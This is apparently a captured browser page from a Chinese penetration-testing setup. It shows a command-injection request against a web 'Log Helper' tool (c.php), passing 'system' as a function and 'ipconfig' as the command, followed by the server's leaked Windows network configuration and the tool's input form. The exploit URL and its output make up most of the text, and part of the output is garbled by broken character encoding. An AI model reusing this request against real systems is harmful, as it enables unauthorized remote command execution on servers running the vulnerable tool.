 不安全 /tool/log/c.php?strip_slashes=system&host=ipconfig
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
Log Helper
Windows IP 配置 以太网适配器 以太网 6: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . .
道适配器 isatap.{38C 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS
本地链接 IPv6 地址. . . . . . . . 网关. . . . . . . . . . . . . : ::
Host : Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : :: - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交